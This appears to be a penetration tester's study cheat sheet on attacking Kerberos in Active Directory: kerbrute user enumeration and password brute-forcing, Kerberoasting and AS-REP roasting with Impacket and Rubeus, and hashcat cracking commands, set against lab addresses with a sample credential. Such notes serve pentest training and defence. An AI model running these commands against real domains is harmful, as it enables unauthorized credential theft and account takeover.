Kerberos Enumeration
Kerberos is the default authentication protocol in Active Directory environments. It uses tickets (TGTs and TGSs) rather than challenge-response. It's possible to extract encrypted Kerberos ticket material (e.g. TGTs, TGSs, or hashes) for offline cracking or reuse (e.g. pass-the-ticket or Kerberoasting).
Kerberos User Enumeration
User enumeration (do not confuse this with kerberoasting)
./kerbrute_linux_amd64 userenum --dc 10.0.0.225 -d AFC-RICHMOND.local ../../TCM/users.txt
Brute user
./kerbrute_linux_amd64 bruteuser --dc 10.0.0.225 -d AFC-RICHMOND.local /usr/share/wordlists/rockyou.txt AFCR-DC$
Logged-in users and active user sessions
https://book.hacktricks.xyz/windows/basic-powershell-for-pentesters/powerview
Set-ExecutionPolicy Unrestricted
Import-Module .\PowerView.ps1
Get-NetLoggedon -ComputerName [computer_name] # enum logged-in users
Get-NetSession -ComputerName [domain_controller] # enum active user sessions
22.3.3 - Kerberoasting & Service Principal Names (SPNs)
https://medium.com/r3d-buck3t/attacking-service-accounts-with-kerberoasting-with-spns-de9894ca243f
Service Principal Names (AD Service Accounts)
- A SPN is a unique name for a service on a host, used to associate with an Active Directory service account.
- Enum SPNs to obtain the IP address and port number of apps running on servers integrated with Active Directory.
- Query the Domain Controller in search of SPNs.
- SPN Examples
CIFS/MYCOMPUTER$- file share access.LDAP/MYCOMPUTER$- querying AD info via. LDAP.HTTP/MYCOMPUTER$- Web services such as IIS.MSSQLSvc/MYCOMPUTER$- MSSQL.
- Perform
nslookupof the service hostname -> see if there is an entrypoint here.

Check GetUserSPNs (kerberoasting)
impacket-GetUserSPNs -request -dc-ip dc01 IP
python GetUserSPNs.py test.local/fcastle:Password1 -dc-ip 192.168.5.1 -request
Check Kerberoastable users locally
Get-ADUser -Filter * -Properties ServicePrincipalName | Where-Object { $_.ServicePrincipalName }
Kerberoasting can be done on the target, if it's more convenient
.\Rubeus.exe kerberoast /simple /outfile:hashes.kerberoast
https://github.com/nidem/kerberoast/blob/master/GetUserSPNs.ps1
.\GetUserSPNs.ps1
https://github.com/compwiz32/PowerShell/blob/master/Get-SPN.ps1
.\Get-SPN.ps1
Cracking hashes
sudo hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
hashcat -m 13100 hash.txt wordlist.txt

22.3.2 - AS-REP Roasting
GetNPUsers.py (part of Impacket) enumerates user accounts in Active Directory with DONT_REQ_PREAUTH set, allowing AS-REP roasting. It requests a TGT for these users, which returns an encrypted blob that can be cracked offline to recover their password.
impacket-GetNPUsers <domain>/ -no-pass -usersfile users.txt -dc-ip <DC-IP>
impacket-GetNPUsers support/ -usersfile ../../SecLists/Usernames/xato-net-10-million-usernames.txt -format hashcat -dc-ip 10.10.11.174
GetNPUsers.py DOMAIN/ -usersfile users.txt -no-pass -dc-ip DC.IP
AS-REP roast on the target
cp /opt/Ghostpack-CompiledBinaries/Rubeus.exe .
.\Rubeus.exe asreproast /nowrap /outfile:hashes.asreproast
type hashes.asreproast
Check AS-REP roastable users
Get-ADUser -Filter * -Properties DoesNotRequirePreAuth | Where-Object { $_.DoesNotRequirePreAuth }
Crack hashes
hashcat -m 18200 hash.txt wordlist.txt
sudo hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force

Note that krb5asrep hashes cannot be used in PtH attacks. You'll need to try and crack them.